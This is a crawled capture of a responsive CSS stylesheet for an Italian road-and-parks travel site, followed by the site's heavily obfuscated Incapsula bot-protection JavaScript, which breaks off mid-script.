    }

    #logo img{
        max-width:200px;
    }
    #sfondo img {
        padding-top: 150px
    }
    .webcam-content .webcam-single {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        width: 100%;
        position: relative
    }
    .webcam-content .webcam-details {
        margin-right: 0;
        padding-right: 0;
        width: auto;
        text-align: right
    }
    .webcam-content .webcam-details .webcam-button button,
    .webcam-content .webcam-details .webcam-subtitle,
    .webcam-content .webcam-details .webcam-title,
    .webcam-content .webcam-details span {
        font-size: 14px
    }
    .news h2,
    .news h2 a {
        min-height: 30px;
        line-height: 1;
        height: auto
    }
    div.infotraffico-section.infotraffico-next div.infonews {
        height: 200px
    }
    #footer .social p:nth-child(1),
    #footer .social p:nth-child(2),
    #footer .social p:nth-child(3) {
        width: 100%;
        margin: 0;
        text-align: center;
        font-size: 18px
    }
    #footer .social p:nth-child(2):before,
    #footer .social p:nth-child(3):before {
        border: 0
    }
    #footer .social p a:hover {
        text-decoration: underline
    }
    #footer div.footermenu {
        padding: 0 5px;
        box-sizing: border-box
    }
    #footer div.contact {
        padding: 10px 0
    }
    div.infotraffico-section div.infonews div.col-460 {
        border-right: none;
        width: 100%;
        margin: 0;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    .page-template-template-homepage div.infonews-content .col-460 span.infonews-text {
        color: #fff
    }
    .page-template-template-homepage div.infotraffico-section div.infonews {
        padding-top: 0
    }
    .page-template-template-homepage div.infotraffico-section div.infonews div.infonews-content {
        height: 100px
    }
    .informativapopup {
        width: 80%;
        height: 90vh
    }
}

@media screen and (max-width:549px){
    .servizibox span{
        margin-top: 25px;
    }

}


@media screen and (max-width:500px) {
    .titletop h2 {
        font-size: 30px
    }
    .boxmeteo,
    .slide {
        display: none
    }
    #flags_language_selector {
        padding-left: 6px;
        text-align: left
    }
    .col-300.rightarticolo h2 a {
        font-size: 15px
    }
    .page-template-template-homepage div.newtraffico h2 {
        margin-bottom: 30px
    }
    .col-620.leftarticolo .newsdescription-home h2 a {
        font-size: 17px
    }
    .webcam-content .webcam-details {
        position: absolute;
        right: 0;
        width: 150px;
        background: rgba(255, 255, 255, .7);
        padding-top: 10px;
        padding-bottom: 20px;
        border: 1px solid #ccc;
        text-align: center;
        left: 118px;
        top: 30px
    }
    #content h1,
    #content-archive h1,
    #content-blog h1,
    #content-search h1,
    .webcam-content h1 {
        font-size: 30px
    }
    .single .button-allnews{
	    width: 100%;
		margin-bottom: 10px;
    }
}

@media screen and (max-width:450px) {
    #footermenu,
    #popupWindow {
        display: none
    }
    #header {
        background: #fff
    }
    
    .livebox #webcamhome select {
	    border: none;
	    width: 260px;
	    height: 33px;
	    line-height: 33px;
	    margin: 5px 0 10px 0;
	}
    span.cDesc {
        width: 100%
    }
    div.top-socialbar p {
        text-align: center;
        line-height: 1.2
    }
    p#breadcrumbs {
        line-height: 1.1
    }
    #sfondo img {
        padding-top: 0;
        margin-top: -20px
    }
    .social-icon {
        margin: 2px 0
    }
    div.top-socialbar div.social-icons {
        padding-left: 5px
    }
    .page-template-template-homepage div.infotraffico-section div.infonews div.infonews-content {
        height: 118px
    }
    #footer-wrapper .grid.col-940.socialbottombar {
        padding-top: 10px
    }
    #logo {
        position: static
    }
    #logo img {
        max-width: 250px;
        margin-top: 15px
    }
    #popupWindow {
        position: absolute;
        padding: 10px;
        text-align: left;
        width: 90%;
        background-color: #fff;
        z-index: 900000;
        border-radius: 10px
    }
    #popupWindow .popupHeader {
        margin-bottom: 10px
    }
    #popupWindow .popupCloseButton {
        position: absolute;
        top: 9px;
        right: 20px
    }
    #popupWindow .popupTitle {
        font-size: 12px;
        color: #4771a5;
        box-sizing: border-box
    }
    #popupWindow .popupTitle h1 {
        font-size: 20px;
        margin: 0;
        padding: 0
    }
    #popupWindow .popupHeader img {
        height: 15px;
        width: 15px
    }
    #popupWindow .popupImage {
        float: left
    }
    #popupWindow .popupContent {
        margin: 0 auto;
        padding: 2px;
        font-size: 12px
    }
    #wrapper {
        border-top: 1px dotted #ccc
    }
    .webcam-content {
        width: 70%!important;
        margin: 0 auto;
        float: none
    }
    .webcam-content .webcam-first,
    .webcam-content .webcam-last,
    .webcam-content .webcam-middle {
        background: 0 0
    }
    .webcam-content .webcam-single {
        padding: 0;
        margin-bottom: 15px
    }
    .webcam-content .webcam-box {
        border: 10px solid #519838
    }
    .webcam-content .webcam-details {
        left: 40px;
        right: 0
    }
    #nav_menu-2 {
        margin-top: 0
    }
    #flags_language_selector {
        text-align: right
    }
    #slideDiv {
        top: 173px
    }
    .viaggiare-sicuri ul li {
        padding-right: 25px;
        width: auto;
        background: url(img/bgbuttonbig.png) top right no-repeat
    }
    .titletop p {
        font-size: 14px
    }
    .titletop h2 {
        margin-bottom: 13px
    }
    .turismo .parturismo.fit {
        width: 85%;
        background: rgba(237, 240, 241, .7)
    }
    .social p {
        font-size: 16px
    }
    #footer .col-140 {
        width: 46%;
        margin-left: 2%
    }
    #footer-logo {
        margin: 10px 0
    }
    .viaggiare-sicuri h2 {
        font-size: 36px
    }
    #content h1,
    #content-archive h1,
    #content-blog h1,
    #content-search h1,
    .single #content h1,
    .webcam-content h1 {
        font-size: 24px
    }
}

@media screen and (max-width:350px) {
    .viaggiare-sicuri ul li a {
        font-size: 14px
    }
    .page-template-template-homepage div.infotraffico-section {
        max-width: 300px
    }
}

@media print {
    #footer #footer-wrapper .contact a,
    #footer #footermenu,
    #footer-wrapper .grid.col-940.scroll-top,
    .single #widgets,
    .single .social-sharing:before,
    .single .tofriends,
    .titletop h2,
    div#top-search,
    nav.ubermenu.ubermenu-main,
    p#breadcrumbs {
        display: none
    }
    #logo {
        position: static;
        margin: 0 auto;
        float: none
    }
    .single #content {
        width: 100%;
        margin: 0
    }
    #header {
        height: auto;
        margin-bottom: 0
    }
    #content h1,
    #content-archive h1,
    #content-blog h1,
    #content-full h1,
    #content-search h1,
    .webcam-content h1 {
        font-size: 26px;
        line-height: 1.2
    }
    #content {
        margin-top: 0
    }
    .social-sharing.ss-social-sharing {
        display: none;
        border: 0
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stradadeiparchi.it/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24744
content:
var _0xa3b1=['\x64\x6d\x78\x35\x66\x4d\x4b\x53\x65\x53\x66\x43\x6b\x63\x4f\x33\x77\x70\x33\x44\x6f\x63\x4f\x5a\x77\x71\x2f\x44\x6a\x63\x4f\x4b\x77\x34\x34\x31\x52\x51\x3d\x3d','\x52\x67\x46\x63','\x77\x34\x70\x42\x77\x34\x49\x3d','\x77\x71\x42\x57\x77\x37\x59\x43','\x77\x70\x72\x43\x71\x48\x37\x43\x6b\x69\x2f\x43\x68\x73\x4f\x55','\x55\x38\x4b\x49\x77\x36\x76\x44\x68\x38\x4f\x67\x77\x37\x48\x43\x67\x6a\x74\x56\x77\x34\x55\x4e\x77\x71\x37\x43\x6c\x45\x6a\x43\x76\x63\x4b\x78\x41\x73\x4b\x33\x77\x34\x6a\x43\x71\x41\x3d\x3d','\x77\x70\x37\x43\x6f\x6d\x66\x43\x74\x69\x72\x43\x6a\x73\x4f\x46\x77\x37\x41\x3d','\x54\x32\x7a\x43\x70\x67\x3d\x3d','\x77\x6f\x42\x32\x77\x72\x59\x3d','\x4d\x56\x50\x43\x6f\x43\x6f\x3d','\x77\x70\x56\x52\x77\x6f\x54\x44\x67\x63\x4f\x78\x52\x51\x67\x3d','\x64\x38\x4b\x72\x77\x72\x30\x3d','\x77\x37\x54\x44\x71\x38\x4b\x31\x77\x34\x77\x4f\x51\x77\x3d\x3d','\x42\x73\x4f\x33\x77\x37\x2f\x44\x6b\x38\x4f\x38\x54\x69\x56\x37\x77\x37\x49\x36\x77\x72\x37\x43\x75\x4d\x4f\x58\x56\x67\x52\x44\x44\x4d\x4f\x58\x77\x34\x63\x3d','\x59\x63\x4b\x59\x77\x71\x6b\x3d','\x4c\x4d\x4b\x6b\x77\x72\x78\x77\x77\x70\x58\x44\x6c\x41\x3d\x3d','\x48\x38\x4f\x72\x77\x34\x58\x44\x69\x73\x4f\x42\x54\x69\x52\x2b\x77\x37\x49\x4f\x77\x71\x73\x3d','\x77\x72\x74\x6f\x77\x36\x73\x4b\x51\x32\x76\x44\x74\x42\x4e\x62\x77\x71\x39\x4a\x54\x4d\x4f\x33\x45\x73\x4f\x74\x77\x35\x39\x2f\x61\x38\x4b\x6b\x59\x73\x4b\x2f\x48\x38\x4b\x4d\x77\x72\x62\x44\x6f\x63\x4b\x52\x77\x35\x59\x39\x77\x71\x2f\x44\x6a\x78\x44\x43\x70\x41\x3d\x3d','\x77\x34\x34\x48\x65\x58\x7a\x44\x6a\x32\x49\x37\x62\x51\x3d\x3d','\x42\x63\x4f\x48\x77\x37\x6a\x44\x6c\x4d\x4f\x37\x77\x37\x76\x43\x69\x43\x59\x3d','\x77\x36\x4c\x44\x70\x6c\x64\x4b\x42\x56\x4d\x3d','\x4f\x63\x4f\x33\x49\x51\x51\x3d','\x47\x4d\x4f\x44\x41\x41\x3d\x3d','\x77\x37\x46\x4a\x51\x41\x3d\x3d','\x45\x6e\x66\x44\x68\x41\x3d\x3d','\x5a\x30\x7a\x43\x74\x79\x51\x3d','\x77\x35\x30\x34\x77\x72\x58\x43\x6c\x63\x4b\x74\x62\x42\x45\x3d','\x4b\x4d\x4b\x6e\x41\x38\x4b\x42\x77\x72\x6e\x44\x6b\x32\x66\x44\x69\x4d\x4b\x52\x65\x4d\x4f\x44\x77\x37\x73\x3d','\x54\x69\x59\x52\x77\x36\x63\x68','\x4b\x53\x4a\x6f\x64\x73\x4b\x48\x61\x52\x66\x43\x73\x4d\x4f\x4b\x77\x37\x37\x44\x76\x4d\x4f\x52\x77\x72\x7a\x44\x68\x38\x4f\x4e\x77\x35\x30\x2b\x56\x51\x3d\x3d','\x62\x69\x31\x51','\x63\x6e\x6e\x43\x6b\x67\x3d\x3d','\x77\x34\x68\x6f\x77\x35\x51\x3d','\x47\x68\x63\x37','\x77\x35\x67\x46\x64\x51\x3d\x3d','\x77\x71\x66\x43\x6c\x46\x67\x3d','\x77\x72\x4c\x44\x74\x47\x38\x3d','\x61\x56\x48\x43\x6f\x77\x3d\x3d','\x55\x45\x33\x43\x73\x41\x3d\x3d','\x54\x63\x4f\x48\x4a\x67\x3d\x3d','\x77\x72\x51\x57\x77\x37\x55\x3d','\x56\x52\x5a\x6d\x77\x72\x49\x72','\x43\x6e\x62\x43\x75\x63\x4b\x4c\x44\x44\x4d\x58\x77\x71\x6e\x43\x68\x6d\x48\x44\x73\x77\x42\x58\x77\x72\x74\x4c\x77\x34\x76\x44\x73\x32\x54\x43\x71\x4d\x4f\x6e\x4e\x47\x30\x3d','\x77\x70\x2f\x44\x68\x68\x72\x44\x76\x63\x4b\x38','\x47\x38\x4f\x70\x54\x53\x76\x43\x71\x79\x72\x44\x6e\x7a\x63\x3d','\x77\x71\x6c\x61\x77\x37\x55\x3d','\x77\x37\x59\x2f\x54\x41\x3d\x3d','\x77\x37\x34\x38\x77\x72\x58\x43\x70\x41\x3d\x3d','\x56\x73\x4f\x4e\x77\x70\x58\x44\x6a\x38\x4b\x38\x77\x37\x38\x6b','\x61\x38\x4b\x38\x43\x4d\x4b\x44\x77\x71\x7a\x44\x68\x6e\x33\x44\x67\x63\x4b\x4d\x64\x73\x4b\x63\x77\x72\x56\x37','\x56\x79\x48\x44\x73\x77\x3d\x3d','\x77\x34\x62\x43\x71\x4d\x4b\x38','\x77\x72\x62\x44\x6b\x30\x73\x3d','\x77\x71\x52\x66\x54\x54\x6e\x44\x6b\x32\x4d\x79\x54\x38\x4f\x65\x51\x4d\x4b\x32\x77\x36\x4a\x64\x77\x34\x6e\x44\x67\x46\x41\x48\x49\x6b\x59\x6a\x53\x38\x4b\x77\x77\x70\x63\x63\x55\x63\x4b\x31\x77\x70\x58\x43\x6c\x4d\x4f\x74\x51\x38\x4b\x66\x4c\x55\x49\x51\x41\x73\x4f\x56\x66\x73\x4f\x51\x77\x35\x42\x4c','\x77\x6f\x56\x49\x77\x34\x34\x3d','\x49\x4d\x4f\x38\x50\x77\x3d\x3d','\x41\x77\x39\x58','\x64\x47\x33\x44\x6c\x67\x3d\x3d','\x48\x31\x33\x43\x76\x53\x45\x3d','\x59\x63\x4f\x73\x4f\x4d\x4b\x67','\x51\x73\x4f\x6f\x4f\x4d\x4b\x52\x77\x6f\x66\x44\x69\x63\x4f\x78','\x41\x44\x78\x41','\x4c\x44\x33\x43\x6a\x42\x67\x53\x77\x35\x2f\x43\x6d\x73\x4f\x4c\x77\x72\x6b\x62\x51\x4d\x4f\x2f\x45\x6c\x58\x44\x6d\x73\x4f\x2f\x64\x6c\x66\x43\x6f\x63\x4b\x30\x5a\x38\x4f\x41\x77\x37\x6a\x43\x69\x73\x4f\x66\x4d\x67\x64\x31\x55\x31\x44\x44\x70\x38\x4f\x49\x4d\x4d\x4f\x4e\x4f\x41\x4e\x42\x61\x47\x6f\x72\x65\x68\x6e\x44\x69\x31\x6a\x43\x6c\x45\x55\x73\x66\x52\x7a\x43\x70\x31\x45\x6f\x55\x51\x4e\x76\x77\x37\x64\x70\x77\x37\x48\x43\x6a\x38\x4f\x57\x77\x6f\x58\x43\x6f\x6e\x6e\x44\x74\x38\x4f\x59\x77\x6f\x45\x4c\x4d\x63\x4f\x30','\x55\x73\x4f\x6b\x49\x73\x4b\x68\x77\x6f\x48\x44\x6b\x77\x3d\x3d','\x77\x35\x67\x75\x52\x57\x2f\x43\x73\x6e\x68\x4f\x5a\x38\x4f\x7a\x4e\x43\x77\x3d','\x51\x48\x72\x44\x6f\x4d\x4b\x65\x53\x41\x3d\x3d','\x77\x34\x72\x43\x68\x4d\x4f\x79\x65\x41\x3d\x3d','\x4f\x4d\x4f\x44\x65\x67\x3d\x3d','\x63\x38\x4b\x30\x77\x6f\x45\x3d','\x43\x73\x4f\x53\x42\x63\x4b\x72\x77\x6f\x33\x44\x68\x63\x4f\x6b\x43\x73\x4b\x77\x77\x36\x72\x44\x6b\x32\x39\x34\x65\x63\x4b\x77\x46\x7a\x58\x43\x67\x63\x4b\x56\x77\x34\x6a\x43\x6e\x51\x33\x44\x73\x47\x48\x44\x6a\x31\x67\x56\x77\x36\x4c\x43\x6f\x4d\x4b\x47','\x63\x67\x31\x31\x50\x47\x58\x43\x74\x68\x62\x44\x6d\x38\x4f\x77\x77\x36\x6b\x4d\x58\x4d\x4f\x31\x45\x51\x3d\x3d','\x77\x37\x56\x68\x57\x38\x4f\x4d\x66\x73\x4f\x78\x4d\x43\x59\x72\x77\x37\x33\x43\x70\x38\x4f\x75\x77\x37\x4c\x43\x74\x41\x3d\x3d','\x66\x79\x2f\x44\x6f\x46\x4c\x43\x73\x41\x30\x66\x51\x32\x58\x44\x69\x4d\x4b\x2f\x66\x63\x4b\x32','\x4d\x73\x4f\x76\x54\x53\x7a\x43\x71\x54\x7a\x44\x6e\x69\x58\x44\x6e\x6e\x37\x43\x70\x67\x6e\x43\x74\x47\x62\x44\x74\x53\x45\x4c','\x63\x58\x7a\x43\x6a\x41\x3d\x3d','\x77\x71\x77\x72\x4c\x67\x3d\x3d','\x77\x37\x48\x43\x75\x38\x4b\x72\x44\x51\x3d\x3d','\x77\x6f\x64\x6a\x77\x70\x6a\x43\x75\x38\x4b\x76\x77\x36\x78\x66','\x53\x73\x4f\x6a\x4f\x63\x4b\x72\x77\x6f\x4c\x44\x69\x38\x4f\x31\x48\x51\x3d\x3d','\x42\x6a\x77\x44\x77\x6f\x42\x2b\x51\x4d\x4b\x33\x77\x36\x50\x43\x6c\x51\x4c\x43\x76\x42\x34\x54\x50\x79\x2f\x43\x6b\x63\x4f\x75\x53\x4d\x4b\x57','\x53\x6b\x2f\x43\x71\x41\x3d\x3d','\x42\x73\x4f\x47\x77\x36\x6e\x44\x6b\x4d\x4f\x75\x77\x37\x62\x43\x6e\x6a\x74\x53\x77\x34\x30\x58\x77\x71\x7a\x44\x6c\x31\x4c\x43\x75\x63\x4b\x75\x45\x4d\x4b\x33','\x77\x71\x7a\x44\x6f\x6c\x67\x70\x77\x34\x64\x45\x77\x72\x33\x44\x6d\x38\x4b\x58\x77\x71\x34\x3d','\x77\x72\x56\x54\x77\x71\x6f\x3d','\x77\x37\x6c\x37\x51\x51\x3d\x3d','\x4c\x63\x4f\x4a\x77\x36\x2f\x44\x6b\x41\x3d\x3d','\x4c\x63\x4f\x33\x4f\x7a\x51\x56\x57\x55\x59\x3d','\x5a\x73\x4f\x6c\x77\x72\x78\x77\x77\x6f\x72\x44\x6c\x52\x50\x44\x6d\x68\x45\x31\x47\x73\x4f\x63\x77\x70\x34\x4f\x77\x36\x38\x69\x77\x37\x66\x43\x68\x41\x48\x43\x6f\x43\x7a\x44\x6b\x4d\x4f\x62\x66\x6a\x63\x3d','\x77\x71\x78\x4e\x77\x36\x30\x3d','\x77\x37\x6c\x43\x51\x67\x3d\x3d','\x77\x72\x6e\x43\x72\x48\x37\x43\x6f\x77\x3d\x3d','\x65\x77\x66\x44\x6f\x4d\x4b\x64\x77\x6f\x67\x63\x4d\x67\x44\x44\x6c\x73\x4b\x78\x77\x35\x49\x47\x77\x71\x63\x46\x77\x37\x4c\x43\x74\x6b\x63\x4a\x77\x36\x37\x44\x68\x63\x4f\x61\x77\x71\x44\x43\x6a\x48\x66\x44\x72\x6c\x37\x43\x76\x63\x4b\x34\x41\x46\x49\x39','\x77\x35\x54\x44\x6d\x4d\x4f\x67','\x77\x71\x55\x31\x77\x34\x6f\x3d','\x77\x34\x39\x68\x63\x44\x49\x3d','\x47\x4d\x4f\x6a\x57\x67\x72\x43\x72\x79\x4c\x44\x6c\x41\x3d\x3d'];(function(_0x4f8f4b,_0x347b32){var _0xa12b85=function(_0x50eac0){while(--_0x50eac0){_0x4f8f4b['\x70\x75\x73\x68'](_0x4f8f4b['\x73\x68\x69\x66\x74']());}};var _0x364140=function(){var _0x50d037={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bc0c0,_0x593761,_0x3d2bcc,_0x2a7556){_0x2a7556=_0x2a7556||{};var _0x5e043c=_0x593761+'\x3d'+_0x3d2bcc;var _0x256485=0x0;for(var _0x256485=0x0,_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];_0x256485<_0x4fadf8;_0x256485++){var _0x1a0e5d=_0x4bc0c0[_0x256485];_0x5e043c+='\x3b\x20'+_0x1a0e5d;var _0x31e360=_0x4bc0c0[_0x1a0e5d];_0x4bc0c0['\x70\x75\x73\x68'](_0x31e360);_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];if(_0x31e360!==!![]){_0x5e043c+='\x3d'+_0x31e360;}}_0x2a7556['\x63\x6f\x6f\x6b\x69\x65']=_0x5e043c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1a8d9b,_0x3df168){_0x1a8d9b=_0x1a8d9b||function(_0x1c15b4){return _0x1c15b4;};var _0x12a876=_0x1a8d9b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3df168['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4c6c46=function(_0x138501,_0x56885a){_0x138501(++_0x56885a);};_0x4c6c46(_0xa12b85,_0x347b32);return _0x12a876?decodeURIComponent(_0x12a876[0x1]):undefined;}};var _0x50acb8=function(){var _0x24fc04=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24fc04['\x74\x65\x73\x74'](_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x50acb8;var _0x5b6e40='';var _0x1da8b2=_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1da8b2){_0x50d037['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1da8b2){_0x5b6e40=_0x50d037['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x364140();}(_0xa3b1,0xea));var _0x1a3b=function(_0x4f8f4b,_0x347b32){_0x4f8f4b=_0x4f8f4b-0x0;var _0xa12b85=_0xa3b1[_0x4f8f4b];if(_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x729e85=function(){return this;};var _0x364140=_0x729e85();var _0x50d037='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x364140['\x61\x74\x6f\x62']||(_0x364140['\x61\x74\x6f\x62']=function(_0x4bc0c0){var _0x593761=String(_0x4bc0c0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d2bcc=0x0,_0x2a7556,_0x5e043c,_0x523375=0x0,_0x256485='';_0x5e043c=_0x593761['\x63\x68\x61\x72\x41\x74'](_0x523375++);~_0x5e043c&&(_0x2a7556=_0x3d2bcc%0x4?_0x2a7556*0x40+_0x5e043c:_0x5e043c,_0x3d2bcc++%0x4)?_0x256485+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a7556>>(-0x2*_0x3d2bcc&0x6)):0x0){_0x5e043c=_0x50d037['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5e043c);}return _0x256485;});}());var _0x4fadf8=function(_0x1a0e5d,_0x31e360){var _0x1a8d9b=[],_0x3df168=0x0,_0x1c15b4,_0x12a876='',_0x4c6c46='';_0x1a0e5d=atob(_0x1a0e5d);for(var _0x138501=0x0,_0x56885a=_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x138501<_0x56885a;_0x138501++){_0x4c6c46+='\x25'+('\x30\x30'+_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x138501)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a0e5d=decodeURIComponent(_0x4c6c46);for(var _0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x1a8d9b[_0x50acb8]=_0x50acb8;}for(_0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8]+_0x31e360['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50acb8%_0x31e360['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;}_0x50acb8=0x0;_0x3df168=0x0;for(var _0x24fc04=0x0;_0x24fc04<_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x24fc04++){_0x50acb8=(_0x50acb8+0x1)%0x100;_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8])%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;_0x12a876+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24fc04)^_0x1a8d9b[(_0x1a8d9b[_0x50acb8]+_0x1a8d9b[_0x3df168])%0x100]);}return _0x12a876;};_0x1a3b['\x72\x63\x34']=_0x4fadf8;_0x1a3b['\x64\x61\x74\x61']={};_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b6e40=_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b];if(_0x5b6e40===undefined){if(_0x1a3b['\x6f\x6e\x63\x65']===undefined){var _0x1da8b2=function(_0x2e3e4f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e3e4f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x24289b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x24289b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x432987){if(!Boolean(~_0x432987)){return _0x432987;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2df85b){for(var _0x167627=0x0,_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x167627<_0x1a664e;_0x167627++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2df85b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1da8b2(_0x1a3b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1a3b['\x6f\x6e\x63\x65']=!![];}_0xa12b85=_0x1a3b['\x72\x63\x34'](_0xa12b85,_0x347b32);_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b]=_0xa12b85;}else{_0xa12b85=_0x5b6e40;}return _0xa12b85;};(function(){var _0xf108bd={'\x56\x58\x50':function _0x578d2c(_0x5494d0,_0x538937){return _0x5494d0+_0x538937;},'\x52\x51\x4f':function _0x224ebc(_0x6e740f,_0x4c4bb2){return _0x6e740f+_0x4c4bb2;},'\x47\x79\x5a':function _0x5c0619(_0x2155d6,_0x4cff2f){return _0x2155d6-_0x4cff2f;},'\x7a\x49\x44':function _0x38a273(_0x498ba6,_0xb678dc){return _0x498ba6+_0xb678dc;},'\x53\x50\x57':function _0x5377d2(_0x56c4d1,_0x2ef058){return _0x56c4d1-_0x2ef058;},'\x70\x6b\x50':function _0x54a2f5(_0x5d13b3,_0x4d52af){return _0x5d13b3+_0x4d52af;},'\x75\x58\x71':function _0x5a8fbd(_0x4ea3e7,_0x20593d){return _0x4ea3e7(_0x20593d);},'\x7a\x6d\x6f':function _0x107c20(_0x328e40,_0x1a4ed4){return _0x328e40+_0x1a4ed4;},'\x6b\x77\x53':function _0x2bb343(_0x9d9e06,_0x44fecc){return _0x9d9e06+_0x44fecc;},'\x6c\x73\x56':function _0x561ecd(_0xb1a8ea){return _0xb1a8ea();},'\x48\x78\x66':function _0x2af036(_0x3f93dc,_0x467d36){return _0x3f93dc-_0x467d36;},'\x71\x64\x75':function _0x5b9cc8(_0x12bee,_0x6aa402){return _0x12bee+_0x6aa402;},'\x68\x4a\x6a':function _0x43da88(_0x3abd19,_0x38685e){return _0x3abd19==_0x38685e;},'\x63\x61\x79':function _0xcd3113(_0xb9a536){return _0xb9a536();}};var _0x4bebf0=_0x1a3b('0x0', '\x74\x75\x71\x5d')[_0x1a3b('0x1', '\x2a\x44\x78\x47')]('\x7c'),_0x638d69=0x0;while(!![]){switch(_0x4bebf0[_0x638d69++]){case'\x30':var 